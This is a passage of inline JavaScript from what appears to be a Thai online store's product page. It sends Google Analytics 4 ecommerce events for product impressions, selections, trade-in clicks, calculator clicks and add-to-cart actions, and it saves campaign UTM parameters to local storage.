					setTimeout(function() { initGA4ImpressionBoughtTogether(); }, 300);
				});
			}
		}

		$(".promotion-double .swiper-container .swiper-slide .product-card-mkp-s4").click(function() {
			var index = $(this).closest(".swiper-slide").index() + 1;
			initGA4SelectBoughtTogether(this,index);
		});

		function initGA4SelectBoughtTogether(_this, index){
			var event, eventName;
			const itemListName = "detail_bought-together-product";
			event = "select";
			eventName = "select_item";

			var gaProducts = [];
			var gtmId = $(_this).data("value");
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
			var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
			var gtmMchId = $("#gtmMchId-" + gtmId).val();
			let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
			let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

			var price;
			var discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			} else if($(_this).find('.online-discount .amount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			} else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}

			var buyOnlineBadge = false;
			if ($(_this).find('.online-discount').length > 0) buyOnlineBadge = true;

			const cateSplit = gtmCategoryAll.split("/");

			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "select_item",
				ecommerce: {
					items: [{
						item_id: gtmId,
						item_name: gtmName.replaceAll("”", ""),
						discount: parseFloat(discount),
						price: parseFloat(price),
						index: index,
						item_brand: gtmBrand,
						item_category: cateSplit[0],
						item_category2: cateSplit[1],
						item_category3: cateSplit[2],
						item_category4: item_category4,
						item_category5: item_category5,
						online_discount_badge: buyOnlineBadge,
						hp_mc: gtmMchId,
						hp_mch1: hp_mch1,
						hp_mch2: hp_mch2,
						hp_mch3: hp_mch3,
						seller_name: gtmPartnerName,
						seller_id: gtmPartnerId,
						item_list_id: itemListName + '_' + gtmId,
						item_list_name: itemListName,
					}]
				}
			});
			ajaxPutItemSelected(gtmId,itemListName.replaceAll(" ", "_"));
		}

		function initGA4ImpressionPromotionGroup() {
			var event, eventName;
			const itemListName = "pdp_promotions_and_discounts";
			const itemElm = $('.promotion-group .swiper-container .swiper-slide .product-card-mkp-s4');
			event = "view";
			eventName = "view_item_list";
			const swiperElm = $('.promotion-group .swiper-container');

			var gaProducts = [];
			$(itemElm).each(function(index, elem) {
				if(isOnScreenAndAnotherDiv($(elem), swiperElm) != true ) return;

				if ($(elem).context.gtmPushed) return;
				$(elem).context.gtmPushed = true;

				var gtmId = $(this).data("value");
				var gtmIndex = $("#gtmIndex-" + gtmId).val();
				var gtmName = $("#gtmNameEN-" + gtmId).val();
				var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
				var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
				var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
				var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
				var gtmBrand = $("#gtmBrand-" + gtmId).val();
				var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
				var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
				var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
				var gtmMchId = $("#gtmMchId-" + gtmId).val();
				let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
				let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

				var price;
				var discount;
				if (gtmIsNetPrice == "true") {
					price = gtmNetPrice;
					discount = gtmPriceOriginal - price;
				}else if($(elem).find('.online-discount .amount').length > 0){
					discount = gtmPriceOriginal - gtmPrice;
					price = gtmPrice;
				}else {
					discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
					price = gtmPrice - gtmDiscount;
				}

				var buyOnlineBadge = false;
				if ($(elem).find('.online-discount').length > 0) buyOnlineBadge = true;

				const cateSplit = gtmCategoryAll.split("/");

				let item_category4 = cateSplit[3];
				let item_category5 = cateSplit[4];
				if (cateSplit[3] == undefined) item_category4 = null;
				if (cateSplit[4] == undefined) item_category5 = null;

				let hp_mch1, hp_mch2, hp_mch3;
				if(gtmMchId != undefined){
					hp_mch1 = gtmMchId.substring(0, 6);
					hp_mch2 = gtmMchId.substring(0, 4);
					hp_mch3 = gtmMchId.substring(0, 2);
				}

				gaProducts.push({
					item_id: gtmId,
					item_name: gtmName.replaceAll("”", ""),
					discount: parseFloat(discount),
					index: index + 1,
					item_brand: gtmBrand,
					item_category: cateSplit[0],
					item_category2: cateSplit[1],
					item_category3: cateSplit[2],
					item_category4: item_category4,
					item_category5: item_category5,
					online_discount_badge: buyOnlineBadge,
					price: parseFloat(price),
					hp_mc: gtmMchId,
					hp_mch1: hp_mch1,
					hp_mch2: hp_mch2,
					hp_mch3: hp_mch3,
					seller_name: gtmPartnerName,
					seller_id: gtmPartnerId,
					item_list_name: itemListName,
					item_list_id: itemListName + '_' + gtmId,
				});
			});

			if (gaProducts.length == 0) return;
			var sizePushItem = 20;
			for (i = 0; i < (gaProducts.length / sizePushItem); i++) {
				var products = gaProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: "view_item_list",
					ecommerce: {
						items: products
					}
				});
			}

			if ($('.promotion-group .swiper-container').length > 0) {
				var swiperBoughtTogether = document.querySelector('.promotion-group .swiper-container').swiper;
				swiperBoughtTogether.on('slideChange', function() {
					setTimeout(function() { initGA4ImpressionBoughtTogether(); }, 300);
				});
			}
		}

		$(".promotion-group .swiper-container .swiper-slide .product-card-mkp-s4").click(function() {
			var index = $(this).closest(".swiper-slide").index() + 1;
			initGA4SelectPromotionGroup(this,index);
		});

		function initGA4SelectPromotionGroup(_this, index){
			var event, eventName;
			const itemListName = "pdp_promotions_and_discounts";
			event = "select";
			eventName = "select_item";

			var gaProducts = [];
			var gtmId = $(_this).data("value");
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
			var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
			var gtmMchId = $("#gtmMchId-" + gtmId).val();
			let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
			let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

			var price;
			var discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			}else if($(_this).find('.online-discount .amount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			} else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}

			var buyOnlineBadge = false;
			if ($(_this).find('.online-discount').length > 0) buyOnlineBadge = true;

			const cateSplit = gtmCategoryAll.split("/");

			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "select_item",
				ecommerce: {
					items: [{
						item_id: gtmId,
						item_name: gtmName.replaceAll("”", ""),
						discount: parseFloat(discount),
						price: parseFloat(price),
						index: index,
						item_brand: gtmBrand,
						item_category: cateSplit[0],
						item_category2: cateSplit[1],
						item_category3: cateSplit[2],
						item_category4: item_category4,
						item_category5: item_category5,
						online_discount_badge: buyOnlineBadge,
						hp_mc: gtmMchId,
						hp_mch1: hp_mch1,
						hp_mch2: hp_mch2,
						hp_mch3: hp_mch3,
						seller_name: gtmPartnerName,
						seller_id: gtmPartnerId,
						item_list_name: itemListName,
						item_list_id: itemListName + '_' + gtmId,
					}]
				}
			});
			ajaxPutItemSelected(gtmId,itemListName.replaceAll(" ", "_"));
		}

		function initGA4ImpressionSparePart(){
			var event, eventName;
			const itemListName = "spare-part";
			const itemElm = $('.promotion-detail .swiper-spare-part .swiper-slide .product-card-mkp-s4');
			event = "view";
			eventName = "view_item_list";
			const swiperElm = $('.promotion-detail .swiper-spare-part');

			var gaProducts = [];
			$(itemElm).each(function(index, elem) {
				if(isOnScreenAndAnotherDiv($(elem), swiperElm) != true ) return;

				if ($(elem).context.gtmPushed) return;
				$(elem).context.gtmPushed = true;

				var gtmId = $(this).data("value");
				var gtmIndex = $("#gtmIndex-" + gtmId).val();
				var gtmName = $("#gtmNameEN-" + gtmId).val();
				var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
				var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
				var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
				var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
				var gtmBrand = $("#gtmBrand-" + gtmId).val();
				var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
				var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
				var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
				var gtmMchId = $("#gtmMchId-" + gtmId).val();
				let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
				let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

				var price;
				var discount;
				if (gtmIsNetPrice == "true") {
					price = gtmNetPrice;
					discount = gtmPriceOriginal - price;
				} else {
					discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
					price = gtmPrice - gtmDiscount;
				}

				var buyOnlineBadge = false;
				if ($(this).find('.online-discount .amount').length > 0) buyOnlineBadge = true;

				const cateSplit = gtmCategoryAll.split("/");

				let item_category4 = cateSplit[3];
				let item_category5 = cateSplit[4];
				if (cateSplit[3] == undefined) item_category4 = null;
				if (cateSplit[4] == undefined) item_category5 = null;

				let hp_mch1, hp_mch2, hp_mch3;
				if(gtmMchId != undefined){
					hp_mch1 = gtmMchId.substring(0, 6);
					hp_mch2 = gtmMchId.substring(0, 4);
					hp_mch3 = gtmMchId.substring(0, 2);
				}

				gaProducts.push({
					item_id: gtmId,
					item_name: gtmName.replaceAll("”", ""),
					discount: parseFloat(discount),
					index: index + 1,
					item_brand: gtmBrand,
					item_category: cateSplit[0],
					item_category2: cateSplit[1],
					item_category3: cateSplit[2],
					item_category4: item_category4,
					item_category5: item_category5,
					online_discount_badge: buyOnlineBadge,
					price: parseFloat(price),
					hp_mc: gtmMchId,
					hp_mch1: hp_mch1,
					hp_mch2: hp_mch2,
					hp_mch3: hp_mch3,
					seller_name: gtmPartnerName,
					seller_id: gtmPartnerId,
					item_list_name: itemListName,
					item_list_id: itemListName + '_' + gtmId,
				});
			});

			if (gaProducts.length == 0) return;
			var sizePushItem = 20;
			for (i = 0; i < (gaProducts.length / sizePushItem); i++) {
				var products = gaProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: "view_item_list",
					ecommerce: {
						items: products
					}
				});
			}
		}

		$(".promotion-detail .swiper-spare-part .swiper-slide .product-card-mkp-s4").click(function() {
			var index = $(this).closest(".swiper-slide").index() + 1;
			initGA4SelectSparePart(this,index);
		});

		function initGA4SelectSparePart(_this, index){
			var event, eventName;
			const itemListName = "spare-part";
			event = "select";
			eventName = "select_item";

			var gaProducts = [];
			var gtmId = $(_this).data("value");
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
			var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
			var gtmMchId = $("#gtmMchId-" + gtmId).val();
			let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
			let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

			var price;
			var discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			} else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}

			var buyOnlineBadge = false;
			if ($(_this).find('.online-discount .amount').length > 0) buyOnlineBadge = true;

			const cateSplit = gtmCategoryAll.split("/");

			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "select_item",
				ecommerce: {
					items: [{
						item_id: gtmId,
						item_name: gtmName.replaceAll("”", ""),
						discount: parseFloat(discount),
						price: parseFloat(price),
						index: index,
						item_brand: gtmBrand,
						item_category: cateSplit[0],
						item_category2: cateSplit[1],
						item_category3: cateSplit[2],
						item_category4: item_category4,
						item_category5: item_category5,
						online_discount_badge: buyOnlineBadge,
						hp_mc: gtmMchId,
						hp_mch1: hp_mch1,
						hp_mch2: hp_mch2,
						hp_mch3: hp_mch3,
						seller_name: gtmPartnerName,
						seller_id: gtmPartnerId,
						item_list_name: itemListName,
						item_list_id: itemListName + '_' + gtmId,
					}]
				}
			});
			ajaxPutItemSelected(gtmId,itemListName);
		}

		$(".tradein-modal .link a").click(function() {
			initGA4SelectTradeInLink(this);
		});

		function initGA4SelectTradeInLink(_this, index){
			var event, eventName;
			const itemListName = "tradein_pdp_moredetail_click";
			event = "select";
			eventName = "select_item";

			var gaProducts = [];
			var gtmId = $(_this).parent().parent().data("value");
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
			var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
			var gtmMchId = $("#gtmMchId-" + gtmId).val();
			let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
			let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

			var price, discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			}else if($(".discount-price").find('.savemore-discount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			}else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}

			var buyOnlineBadge = false;
			if ($(".discount-price").find('.savemore-discount').length > 0 || $(".discount-price").find('.online-discount').length > 0) buyOnlineBadge = true;

			const cateSplit = gtmCategoryAll.split("/");
			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}

			gaProducts.push({
				item_id: gtmId,
				item_name: gtmName.replaceAll("”", ""),
				discount: parseFloat(discount),
				index: gtmIndex,
				item_brand: gtmBrand,
				item_category: cateSplit[0],
				item_category2: cateSplit[1],
				item_category3: cateSplit[2],
				item_category4: item_category4,
				item_category5: item_category5,
				online_discount_badge: buyOnlineBadge,
				price: parseFloat(price),
				seller_name: gtmPartnerName,
				seller_id: gtmPartnerId,
				hp_mc: gtmMchId,
				hp_mch1: hp_mch1,
				hp_mch2: hp_mch2,
				hp_mch3: hp_mch3
			});

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "select_item",
				ecommerce: {
					item_list_id: gtmId + "_" + "detail_product",
					item_list_name: itemListName,
					items: [{
						item_id: gtmId,
						item_name: gtmName.replaceAll("”", ""),
						discount: parseFloat(discount),
						price: parseFloat(price),
						index: gtmIndex,
						item_brand: gtmBrand,
						item_category: cateSplit[0],
						item_category2: cateSplit[1],
						item_category3: cateSplit[2],
						item_category4: item_category4,
						item_category5: item_category5,
						online_discount_badge: buyOnlineBadge,
						hp_mc: gtmMchId,
						hp_mch1: hp_mch1,
						hp_mch2: hp_mch2,
						hp_mch3: hp_mch3
					}]
				}
			});
			ajaxPutItemSelected(gtmId,itemListName.replaceAll(" ", "_"));
		}

		$(".prd-ecosystem a").click(function() {
			initGA4SelectTradeInButton(this);
		});

		function initGA4SelectTradeInButton(_this, index){
			var event, eventName;
			const itemListName = "tradein_pdp_click";
			event = "select";
			eventName = "select_item";

			var gaProducts = [];
			var gtmId = $(_this).data("value");
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
			var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
			var gtmMchId = $("#gtmMchId-" + gtmId).val();
			let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
			let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

			var price, discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			}else if($(".discount-price").find('.savemore-discount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			}else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}

			var buyOnlineBadge = false;
			if ($(".discount-price").find('.savemore-discount').length > 0 || $(".discount-price").find('.online-discount').length > 0) buyOnlineBadge = true;

			var cateSplit = "";
			if (typeof gtmCategoryAll !== 'undefined') cateSplit = gtmCategoryAll.split("/");
			let item_category1 = cateSplit[0];
			let item_category2 = cateSplit[1];
			let item_category3 = cateSplit[2];
			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[0] == undefined) item_category1 = null;
			if (cateSplit[1] == undefined) item_category2 = null;
			if (cateSplit[2] == undefined) item_category3 = null;
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}
			var item_list_name = itemListName;
			if (Object.keys(itemSelected).length > 0) {
				item_list_name = itemSelected[Object.keys(itemSelected)[0]].item_list_name;
			}
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "tradein_pdp_click",
				ecommerce: {
						item_id: gtmId,
						item_name: gtmName.replaceAll("”", ""),
						discount: parseFloat(discount),
						price: parseFloat(price),
						index: '1',
						item_brand: gtmBrand,
						item_category: item_category1,
						item_category2: item_category2,
						item_category3: item_category3,
						item_category4: item_category4,
						item_category5: item_category5,
						online_discount_badge: buyOnlineBadge,
						hp_mc: gtmMchId,
						hp_mch1: hp_mch1,
						hp_mch2: hp_mch2,
						hp_mch3: hp_mch3,
						seller_name: gtmPartnerName,
						seller_id: gtmPartnerId,
						item_list_name: item_list_name,
						item_list_id: item_list_name + '_' + gtmId,
				}
			});
		}

		const urlParams = new URLSearchParams(window.location.search);
		const utm_source = urlParams.get('utm_source');
		const utm_medium = urlParams.get('utm_medium');
		const utm_campaign = urlParams.get('utm_campaign');
		const utm_content = urlParams.get('utm_content');

		if (utm_source != null) {
			localStorage.setItem('utm_source', utm_source);
		}
		if (utm_medium != null) {
			localStorage.setItem('utm_medium', utm_medium);
		}
		if (utm_campaign != null) {
			localStorage.setItem('utm_campaign', utm_campaign);
		}
		if (utm_content != null) {
			localStorage.setItem('utm_content', utm_content);
		}
		function initGA4calculatorDetail(data,event){
				var gtmId = $("#gtmId").val();
				var gtmName = $("#gtmNameEN-" + gtmId).val();
				var gtmBrand = $("#gtmBrand-" + gtmId).val();
				var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
				var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
				var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
				var gtmCategory4 = "null";
				if (gtmCategory4 == "null" || gtmCategory4 == "") gtmCategory4 = null;
				var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
				var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
				var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
				var gtmSellerName = $("#gtmSellerName-" + gtmId).val();
				var gtmSellerId = $("#gtmSellerId-" + gtmId).val();
				var gtmStock = $("#gtmAvailability-" + gtmId).val();
				var gtmbutton = $(event.currentTarget).text().trim();
				var event;
				if (gtmbutton == 'คำนวณ' || gtmbutton == 'CALCULATE') event = 'pdp_calculator_calculate_click';
				else if (gtmbutton == 'ยืนยันการออกแบบ' || gtmbutton == 'CONFIRM YOUR DESIGN')event = 'pdp_confirm_your_design_click';
				else event = 'pdp_calculator_click'

				if ($("#gtmPriceDiscountMore-" + gtmId).length > 0) {
					var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
					gtmPriceDiscount += gtmPriceDiscountMore;
					gtmPrice -= gtmPriceDiscountMore;
				}

				var buyOnlineBadge = false;
				if ($(".discount-price").find('.currency-container .amount').length > 0) buyOnlineBadge = true;

				var item_list_id = gtmCategory1 + "_" + gtmId;
				var item_list_name = gtmCategory1;

				if (Object.keys(data).length > 0) {
					if (Object.keys(data).includes(gtmId.toString()) == true) {
					item_list_id = data[gtmId].item_list_id;
					item_list_name = data[gtmId].item_list_name;
					}
				}
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: event,
					calculation_list_id: item_list_id,
					calculation_list_name: gtmbutton,
					item_id: gtmId,
					item_name: gtmName.replaceAll("”", ""),
					item_brand: gtmBrand,
					item_category: gtmCategory1,
					item_category2: gtmCategory2,
					item_category3: gtmCategory3,
					item_category4: gtmCategory4,
					item_category5: null,
					discount: gtmPriceDiscount,
					price: gtmPrice,
				});
		}
	</script>

	<script type="text/javascript">
	function initGA4YouMayAlsoLike() {
		if ($('#swiper-you-may-also-like .swiper-slide').length == 0) return;

		if ($('.you-may-also-like').length > 0) {
			var _swiper = document.querySelector('#swiper-you-may-also-like').swiper;
			if (_swiper != undefined) {
				_swiper.on('slideChange', function() {
					setTimeout(function() { initGA4YouMayAlsoLikeImpression(); }, 300);
				});
			}
		}

		window.addEventListener('scroll', function(e) {
			initGA4YouMayAlsoLikeImpression();
		});

		// add-to-cart
		$('#swiper-you-may-also-like .swiper-slide .product-plp-card .add-to-cart').click(function(event) {
			var gtmId = $(this).attr("data-gasku");
			var itemListName = "other_you_may_liked";
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
			let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmCategory4 = "null";
			if (gtmCategory4 == "null" || gtmCategory4 == "") gtmCategory4 = null;
			var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
			var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmQuantity = $("#" + gtmId + "-quantity").val();
			let gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
			let gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmOnlineDiscountBadge = false;
			if ($(this).closest('.product-plp-card').find('.online-discount').length > 0) gtmOnlineDiscountBadge = true;

			if (gtmIsNetPrice == "true") {
				gtmPrice = gtmNetPrice;
				gtmPriceDiscount = gtmPriceOriginal - gtmPrice;
			}else if($(this).closest('.product-plp-card').find('.online-discount.savemore-discount').length > 0){
				gtmPriceDiscount = gtmPriceOriginal - gtmPrice;
				gtmPrice = gtmPrice;
			}else {
				gtmPriceDiscount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				gtmPrice = gtmPrice - gtmDiscount;
			}

			var textLocation = "add-to-cart";
			var checkButtonType = $('.btn-addtocart > button:first').text();
			var productAddToCart = 'เพิ่มใส่รถเข็น';
			var productAddToCartPreOrder = 'PRE-ORDER';

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: 'add_to_cart',
					ecommerce : {
						currency: 'THB',
						value: parseFloat(gtmPrice),
						cart_button_type: 'add_to_cart_product-list',
						items: [{
							item_id: gtmId,
							item_name: gtmName.replaceAll("”", ""),
							item_brand: gtmBrand,
							item_category: gtmCategory1,
							item_category2: gtmCategory2,
							item_category3: gtmCategory3,
							item_category4: gtmCategory4,
							item_category5: null,
							discount: gtmPriceDiscount,
							online_discount_badge: gtmOnlineDiscountBadge,
							price: parseFloat(gtmPrice),
							quantity: 1,
							hp_mc: "BR030113",
							hp_mch1: "BR0301",
							hp_mch2: "BR03",
							hp_mch3: "BR",
							item_list_id: itemListName + "_" + gtmId,
							item_list_name: itemListName,
							seller_name: gtmPartnerName,
							seller_id: gtmPartnerId,
						}]
					}
				});
				ajaxPutItemAll(gtmId,itemListName.replaceAll(" ", "_"));
				event.stopPropagation();
		});

		$('#swiper-you-may-also-like .swiper-slide .product-plp-card').click(function() {
			var index = $(this).closest(".swiper-slide").index() + 1;
			var item_id = $(this).attr('data-value');

			var gtmPrice = $(this).find("#gtmPrice-" + item_id).val();
			var gtmPriceOriginal = $(this).find("#gtmPriceOriginal-" + item_id).val();
			let gtmPartnerName = $(this).find(".gtmPartnerName-" + item_id).val();
			let gtmPartnerId = $(this).find(".gtmPartnerId-" + item_id).val();
			let gtmNetPrice = $(this).find("#gtmNetPrice-" + item_id).val();
			let gtmIsNetPrice = $(this).find("#gtmIsNetPrice-" + item_id).val();
			let gtmDiscount = parseFloat($(this).find("#gtmDiscount-" + item_id).val());
			var buyOnlineBadge = false;
			if ($(this).find('.online-discount').length > 0) {
				buyOnlineBadge = true;
			}
			var price, discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
